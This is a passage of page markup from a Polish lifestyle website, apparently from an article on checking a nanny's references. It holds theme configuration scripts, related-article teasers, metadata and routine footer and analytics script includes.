block_tdi_263.found_posts = "6442";
block_tdi_263.header_color = "";
block_tdi_263.ajax_pagination_infinite_stop = "";
block_tdi_263.max_num_pages = "3219";
tdBlocksArray.push(block_tdi_263);</script><div class="td-block-title-wrap"></div><div id=tdi_263 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:24:12+01:00" >14 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/design-z-innej-planety-czyli-nowa-kolekcja-szczotek-olivia-garden-fingerbrush"  rel="bookmark" title="Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush">Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush</a></h3><div class="td-excerpt">Odważna, futurystyczna wizja, inspirowana barwami planet – kultowy model szczotek do włosów Olivia Garden Fingerbrush zadebiutował w kosmicznej odsłonie....</div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T16:30:39+01:00" >9 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/styczniowy-beauty-box-blissim-k-beauty-nawilzenie-i-efekt-glow-na-2026-rok"  rel="bookmark" title="Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok">Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok</a></h3><div class="td-excerpt">Blissim, wiodąca francuska marka beauty boxów, która niedawno zadebiutowała na polskim rynku, rozpoczyna nowy rok wyjątkową edycją inspirowaną K-Beauty....</div></div></div></div></div></div></div></div></div></div><div id="tdi_264" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_265  wpb_row td-pb-row" ><div class="tdc-row-divider"><div class="tdc-divider2 tdc-row-divider-top"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none"> <path d="M0,700V150L2000,390V700H0Z"/> </svg></div></div><div class="vc_column tdi_267  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_268 td-pb-border-top td_block_template_18 td-fix-index"  data-td-block-uid="tdi_268" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Może Ci się spodobać<span class="td-block-speech-bubble">ZOBACZ</span></span><div class="td-block-subtitle">Wybrane dla Ciebie</div></h4></div></div><div class="td_block_wrap tdb_single_related tdi_269 td_with_ajax_pagination td-pb-border-top td_block_template_2 tdb-single-related-posts"  data-td-block-uid="tdi_269" > <script>var block_tdi_269 = new tdBlock();
block_tdi_269.id = "tdi_269";
block_tdi_269.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"","show_date":"none","show_com":"none","show_excerpt":"","show_btn":"none","ajax_pagination":"next_prev","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.1","modules_gap":"eyJhbGwiOiIxLjIlIiwicGhvbmUiOiIzJSJ9","custom_title":"","related_articles_posts_limit":"4","nextprev":"yes","meta_info_horiz":"content-horiz-center","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_transform":"uppercase","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_ex_font_family":"373","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","excerpt_middle":"yes","f_meta_font_spacing":"1","f_cat_font_spacing":"1","title_txt":"#000000","title_txt_hover":"#000000","cat_bg":"#ffffff","cat_bg_hover":"#ffffff","cat_txt":"#000000","cat_txt_hover":"#000000","art_title":"10px 0 0","art_excerpt":"4px 0","modules_category_spacing":"0 0 -11px 0","modules_category_padding":"5px 6px 3px","mc1_el":"10","modules_cat_border":"1","cat_border":"#000000","all_underline_color":"rgba(221,97,97,0.82)","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","prev_tdicon":"td-icon-left","next_tdicon":"td-icon-right","pag_icons_size":"20","nextprev_icon":"#000000","nextprev_icon_h":"rgba(221,97,97,0.82)","pag_border_width":"0","pag_padding":"10","nextprev_bg_h":"rgba(0,0,0,0)","tdc_css":"[base64]","image_height":"eyJwaG9uZSI6IjUwIn0=","all_modules_space":"eyJwaG9uZSI6IjMwIn0=","meta_padding":"eyJwaG9uZSI6IjZweCAyMHB4IDAifQ==","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":6793,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_bg":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"2","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_269","tdc_css_class":"tdi_269","tdc_css_class_style":"tdi_269_rand_style"}';
block_tdi_269.td_column_number = "3";
block_tdi_269.block_type = "tdb_single_related";
block_tdi_269.post_count = "4";
block_tdi_269.found_posts = "803";
block_tdi_269.header_color = "";
block_tdi_269.ajax_pagination_infinite_stop = "";
block_tdi_269.max_num_pages = "201";
tdBlocksArray.push(block_tdi_269);</script><div id=tdi_269 class="td_block_inner tdb-block-inner td-fix-index"><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://kobietawielepiej.pl/zycie" class="td-post-category" >Życie</a><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/prozdrowotne-spotkania-w-saunie-tylko-dla-kobiet-oaza-relaksu-i-regeneracji"  rel="bookmark" class="td-image-wrap " title="Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji" > <span class="lazyload entry-thumb td-thumb-css tdi_270" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/sauna_glowna-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/prozdrowotne-spotkania-w-saunie-tylko-dla-kobiet-oaza-relaksu-i-regeneracji"  rel="bookmark" title="Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji">Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji</a></h3><div class="td-excerpt">W dzisiejszych czasach, gdy stres i napięcie towarzyszą nam...</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://kobietawielepiej.pl/author/obsluga">Redakcja KWL</a> <span>-</span> </span> </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://kobietawielepiej.pl/zycie" class="td-post-category" >Życie</a><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/uzaleznienie-od-sekstingu"  rel="bookmark" class="td-image-wrap " title="Uzależnienie od sekstingu – gdy granica przyjemności zostaje przekroczona" > <span class="lazyload entry-thumb td-thumb-css tdi_271" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/pexels-cottonbro-6963601-696x464.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/uzaleznienie-od-sekstingu"  rel="bookmark" title="Uzależnienie od sekstingu – gdy granica przyjemności zostaje przekroczona">Uzależnienie od sekstingu – gdy granica przyjemności zostaje przekroczona</a></h3><div class="td-excerpt">Uzależnienie od sekstingu – czym jest i jak sobie...</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://kobietawielepiej.pl/author/obsluga">Redakcja KWL</a> <span>-</span> </span> </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://kobietawielepiej.pl/zycie" class="td-post-category" >Życie</a><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/wsparcie-dla-opiekunow-jak-domowe-wizyty-lekarskie-odciazaja-rodziny-seniorow"  rel="bookmark" class="td-image-wrap " title="Wsparcie dla opiekunów: Jak domowe wizyty lekarskie odciążają rodziny seniorów?,Wyzwania codziennej opieki nad seniorami," > <span class="lazyload entry-thumb td-thumb-css tdi_272" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/lekarze-krakow-wsparcie-dla-opiekunow-jak-domowe-wizyty-lekarskie-odciazaja-rodziny-seniorow-696x392.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/wsparcie-dla-opiekunow-jak-domowe-wizyty-lekarskie-odciazaja-rodziny-seniorow"  rel="bookmark" title="Wsparcie dla opiekunów: Jak domowe wizyty lekarskie odciążają rodziny seniorów?,Wyzwania codziennej opieki nad seniorami,">Wsparcie dla opiekunów: Jak domowe wizyty lekarskie odciążają rodziny seniorów?,Wyzwania codziennej opieki nad seniorami,</a></h3><div class="td-excerpt">W obliczu starzejącego się społeczeństwa coraz więcej rodzin staje...</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://kobietawielepiej.pl/author/obsluga">Redakcja KWL</a> <span>-</span> </span> </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://kobietawielepiej.pl/zycie" class="td-post-category" >Życie</a><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/ksiazka-ktora-pomoze-ci-odzyskac-kontrole-nad-zyciem"  rel="bookmark" class="td-image-wrap " title="Książka,Uzależnieni od lęku. Jak porzucić nawyk niepokojenia się,która pomoże ci odzyskać kontrolę nad życiem" > <span class="lazyload entry-thumb td-thumb-css tdi_273" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/blonde-1866951_1280-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/ksiazka-ktora-pomoze-ci-odzyskac-kontrole-nad-zyciem"  rel="bookmark" title="Książka,Uzależnieni od lęku. Jak porzucić nawyk niepokojenia się,która pomoże ci odzyskać kontrolę nad życiem">Książka,Uzależnieni od lęku. Jak porzucić nawyk niepokojenia się,która pomoże ci odzyskać kontrolę nad życiem</a></h3><div class="td-excerpt">Już 18 czerwca do polskich księgarni trafi długo wyczekiwana...</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://kobietawielepiej.pl/author/obsluga">Redakcja KWL</a> <span>-</span> </span> </span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_269" data-td_block_id="tdi_269"><i class="td-next-prev-icon td-icon-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_269" data-td_block_id="tdi_269"><i class="td-next-prev-icon td-icon-right"></i></a></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja KWL"><meta itemprop="url" content="https://kobietawielepiej.pl/author/obsluga"></span><meta itemprop="datePublished" content="2016-04-12T02:00:00+02:00"><meta itemprop="dateModified" content="2020-07-18T08:51:19+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://kobietawielepiej.pl/jak-sprawdzic-referencje-niani-kobietawielepiej-pl"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor-300x152.png"></span><meta itemprop="name" content="Kobieta Wie Lepiej.pl"></span><meta itemprop="headline" content="Jak sprawdzić referencje niani"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kobietawielepiej.pl/wp-content/uploads/2020/07/jak-sprawdzic-referencje-niani.jpg"><meta itemprop="width" content="1100"><meta itemprop="height" content="672"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "></div></div> <script id="td-footer-delay-script">// jQuery(document).ready( function() {
    document.addEventListener( 'DOMContentLoaded', function() {
        'use strict';

        /* global jQuery:{} */
        /* global td_ajax_url, td_res_context_registered_atts */

        const tdFooterWrap = jQuery('.td-footer-wrap');
        const tdPostID = '6793';

        // on ui_delayed_load event
        tdFooterWrap.on( 'ui_delayed_load', function () {

            jQuery.ajax({
                type: 'POST',
                url: td_ajax_url,
                data: {
                    action: 'tdb_get_footer',
                    postID: tdPostID,
                    td_res_context_registered_atts: td_res_context_registered_atts
                },
                success: function( data, textStatus, XMLHttpRequest ) {

                    // console.groupCollapsed('%c footerLoadContent/tdb_get_footer: success', 'color: mediumseagreen;' );
                    //     console.log( 'Post: ', { postId: tdPostID } );
                    //     console.log( 'Reply: ', data );
                    // console.groupEnd();

                    // decode data
                    var decodedData = jQuery.parseJSON(data);

                    // process data content
                    if ( 'undefined' !== typeof decodedData.content ) {
                        jQuery(decodedData.content).appendTo(tdFooterWrap);

                        // add custom classes
                        if ( 'undefined' !== typeof decodedData.classes ) {
                            tdFooterWrap.addClass(decodedData.classes);
                        }

                        // reinit lazy load
                        if ( ( 'undefined' !== typeof window.tdAnimationStack ) && ( true === window.tdAnimationStack.activated ) ) {
                            window.tdAnimationStack.reinit();
                        }

                    }

                },
                error: function( MLHttpRequest, textStatus, errorThrown ) {
                    // console.group('%c footerLoadContent/tdb_get_footer: error', 'color: orangered;' );
                    // console.log( 'Post: ', { postId: tdPostID, } );
                    // console.log( 'Error data: ', {
                    //     errorThrown: errorThrown,
                    //     textStatus: textStatus,
                    //     status: MLHttpRequest.status !== undefined ? MLHttpRequest.status : '',
                    //     MLHttpRequest: MLHttpRequest,
                    // });
                    // console.groupEnd();
                }
            });

        });

        // ui events
        const uiEvents = [
            'mouseover',
            'click',
            'keydown',
            'wheel',
            "touchmove",
            "touchstart",
        ];

        // ui events handler
        function uiEventsHandler(e) {

            // console.log( '%c delayed footer load', 'color: white; background-color: #7ad03a' );
            // console.log( 'event type:', e.type );

            // trigger delayed footer loading
            tdFooterWrap.trigger('ui_delayed_load');

            // remove ui_events
            uiEvents.forEach( e => {
                //console.log( 'removeEventListener:', e );
                window.removeEventListener( e, uiEventsHandler );
            });

        }

        // utility function to check if an element is in viewport
        function isElementInViewport(el) {

            var rect = el.getBoundingClientRect();

            // var header_menu_affix = jQuery('.td-header-menu-wrap.td-affix'),
            //     header_menu_affix_height = header_menu_affix.length ? header_menu_affix.outerHeight() : 0;

            // var admin_bar = jQuery('#wpadminbar'),
            //     admin_bar_height = admin_bar.length ? admin_bar.outerHeight() : 0;

            // var setTop = tdFooterWrap.offset().top/* - ( header_menu_affix_height + admin_bar_height )*/,
            //     setHeight = tdFooterWrap.outerHeight(true),
            //     setBottom = setTop + setHeight; // set the bottom by adding its height to the scroll position of its top

            // var win = jQuery(window),
            //     windowTop = win.scrollTop(),
            //     windowBottom = windowTop + win.height();

            /* rest */
            // console.log( 'rect', rect );
            // console.log( 'rect:top', rect.top );
            // console.log( 'rect:bottom', rect.bottom );
            // console.log( 'window.innerHeight', window.innerHeight );

            /* element */
            // console.log( 'top', setTop );
            // console.log( 'height', setHeight );
            // console.log( 'bottom', setBottom );

            /* window */
            // console.log( 'window top', windowTop );
            // console.log( 'window bottom', windowBottom );

            return (
                rect.bottom >= 0 &&
                rect.top <= ( window.innerHeight || document.documentElement.clientHeight )
            );
        }

        // check if footer element is in viewport
        function checkFooterVisibility() {

            if ( isElementInViewport(tdFooterWrap[0]) ) {
                //console.log('footer el is in the viewport!');

                // trigger delayed footer loading
                tdFooterWrap.trigger('ui_delayed_load');

            } else {
                // console.log('footer el is NOT in the viewport!');

                // add ui events
                uiEvents.forEach( e => {
                    //console.log( 'footer ui delayed load addEventListener: ', e );
                    window.addEventListener( e, uiEventsHandler, { passive: true } );
                });

            }

        }

        // initial load, check footer visibility after a short delay
        setTimeout( checkFooterVisibility, 100 );

    });</script> </div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script type="text/javascript">document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://kobietawielepiej.pl/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.14'></script>  <noscript> <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9N4LSVV" height="0" width="0" style="display:none;visibility:hidden"></iframe> </noscript>  <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.7.1" id="tdPostImages-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.7.1" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.7.1" id="tdModalPostImages-js"></script> <script type="text/javascript" id="wp-consent-api-js-extra">var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};</script> <script type='text/javascript'>(function(z,a,c,y,t,j){y=z.createElement(a),t=z.getElementsByTagName(a)[0];y.async=1,j=new Date(),y.src=c+'?r='+j.getFullYear()+j.getMonth()+j.getDate();(t)?t.parentNode.insertBefore(y,t):z.body.appendChild(y);})(document,'script','//backend.zaczytaj.pl/page.js');</script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_9a1469ad084d65c1badf5229c048cd85.js?ver=12.7.1" id="tdLoadingBox-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.7.1" id="tdToTop-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.7.1" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.7.1" id="tdMenu-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_5ba125ddca94c805c0bf932feb748b82.js?ver=12.7.1" id="tdSmartSidebar-js"></script>  <script type="text/javascript" id="td-generated-footer-js">/* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_38';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_38');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tdc_css":"[base64]","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_